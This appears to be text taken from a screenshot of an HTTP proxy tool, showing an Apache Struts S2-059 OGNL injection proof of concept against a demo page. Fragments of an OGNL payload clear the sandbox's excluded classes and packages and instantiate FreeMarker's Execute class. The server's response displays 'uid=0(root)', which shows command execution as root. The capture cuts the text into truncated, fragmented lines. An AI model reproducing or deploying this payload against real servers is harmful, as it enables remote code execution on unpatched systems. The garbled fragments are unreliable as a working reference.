 Gecko) Chrome/80.0.3987.132 Safari/537.36
com.opensymphony.xwork2.util.ValueStack.ValueStack"]).(#bean=#instancemanager.newIns
an.get("context")).(#bean.setBean(#context)).(#macc=#bean.get("memberAccess")).(#bea
.put("excludedClasses",#emptyset)).(#bean.put("excludedPackageNames",#emptyset)).(#a
cute=#instancemanager.newInstance("freemarker.template.utility.Execute")).(#execute.
Raw Headers Hex HTML Render
1 HTTP/1.1 200 OK
2 Connection: close
3 Date: Thu, 10 Dec 2020 18:45:09 GMT
4 Content-Language: en
5 Content-Type: text/html;charset=utf-8
6 Set-Cookie: JSESSIONID=node01twc9mt63d7pf97utpa6si0kb3.
7 Expires: Thu, 01 Jan 1970 00:00:00 GMT
8 Content-Length: 973
9 Server: Jetty(9.4.31.v20200723)
10
11
12
13
14 <html>
15 <head>
16 <title>S2-059 demo</title>
17
18 </head>
19 <body>
20 <a id="uid=0(root) gid=0(root) groups=0(root)
21 " href="/index.action;jsessionid=node01twc9mt63d7pf97utp
%{(#instancemanager=#application["org.apache.tomcat.Ins
ck"]).(#bean=#instancemanager.newInstance("org.apache.co
ext")).(#bean.setBean(#context)).(#macc=#bean.get("memb
a.util.HashSet")).(#bean.put("excludedClasses",#emptyset